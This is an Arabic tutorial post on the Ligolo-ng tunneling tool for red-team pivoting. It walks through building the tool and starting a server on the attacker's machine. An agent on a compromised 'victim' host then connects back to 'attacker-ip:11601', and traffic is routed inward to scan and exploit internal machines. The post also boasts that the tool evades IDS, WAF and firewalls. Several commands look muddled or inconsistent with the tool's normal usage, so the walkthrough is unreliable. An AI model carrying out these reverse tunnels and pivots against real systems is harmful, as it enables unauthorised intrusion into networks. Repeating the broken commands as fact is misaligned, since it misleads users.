🛡 اداة Ligolo-ng

اداة الإختراق الصامت في عمليات “Red Team” 🧑💻



أداة Ligolo-ng هي واحدة من الأدوات المميزة في مجال الـ Red Teaming، وتستخدم بشكل أساسي لتنفيذ reverse tunneling أو إنشاء pivoting tunnels عبر الشبكات التي تم اختراقها، مع الحفاظ على درجة عالية من التخفّي والكفاءة.

ما هي Ligolo-ng

هي نسخة مطوّرة ومحسّنة من Ligolo الأصلية، مكتوبة بلغة Go و Python، وتتيح إنشاء نفق SOCKS5 أو TUN (Layer 3) عبر وكيل يعمل عن بُعد على النظام المخترق، دون الحاجة إلى زرع shell صريح أو الاعتماد على تقنيات تقليدية مثل SSH tunneling

Ligolo-ng

الـ Pivoting داخل الشبكات الداخلية:

بعد اختراق جهاز داخل شبكة، يمكن استخدام Ligolo-ng لنقل مرور الشبكة من خلال هذا الجهاز والوصول إلى بقية الشبكة.

Ligolo-ng

الـ Bypass القيود الأمنية:

الأداة تعمل عبر HTTPS أو TLS، مما يسهّل تجاوز الـ IDS/IPS و WAF وحتى القيود المفروضة على جدار الحماية.

Ligolo-ng

الـ Support لـ SOCKS5 و TUN:

⏺الـ SOCKS5: مثالي لتوجيه أدوات مثل proxychains, Burp Suite, أو متصفحك عبر النفق.

⏺الـ TUN: لطبقة شبكة كاملة (L3 tunneling)، وهو ما يُستخدم مع أدوات مثل nmap, crackmapexec, إلخ.

ميزات

Ligolo-ng

المرحلة 1

تنصيب Ligolo-ng:

git clone https://github.com/nicocha30/ligolo-ng.git

cd ligolo-ng

go build -o ligolo-ng

المرحلة 2

تشغيل الخادم (Attacker Machine):

على جهازك (Kali Linux أو أي جهاز اختراق)، شغل الخادم:

./ligolo-ng -selfcert server

حيفتح الخادم على منفذ 11601 افتراضيًا.

المرحلة 3

تحميل Agent (على الجهاز الضحية):

بعد اختراق الجهاز، حمّل (Agent) المناسب لنظامه (Windows/Linux).

شغّله مع تحديد عنوان IP الخادم (هجومك):

./ligolo-ng -connect attacker-ip:11601

الآن، لديك اتصال عكسي (Reverse Tunnel) بين الضحية وخادمك.

المرحلة 4

توجيه حركة المرور (Pivoting):

استخدم proxychains أو sshuttle لتوجيه حركة المرور عبر النفق:

sshuttle -r ligolo@localhost 192.168.1.0/24

الآن يمكنك مسح الشبكة الداخلية (مثل nmap -sV 192.168.1.0/24) كأنك انت داخلها.

المرحلة 5

استغلال الأجهزة الأخرى:

بعد اكتشاف أجهزة إضافية (مثل خادم بيانات أو جهاز إدارة)، يمكنك استغلالها باستخدام أدوات مثل Metasploit أو CrackMapExec.

Ligolo-ng الخلاصة لاداة

الخلاصة تعتبر Ligolo-ng هي الأفضل بسبب:

أخف وأسرع من Meterpreter وNgrok.

تجاوز أنظمة الحماية بسهولة.

تدعم جميع الأنظمة (حتى الأجهزة المحدودة الموارد .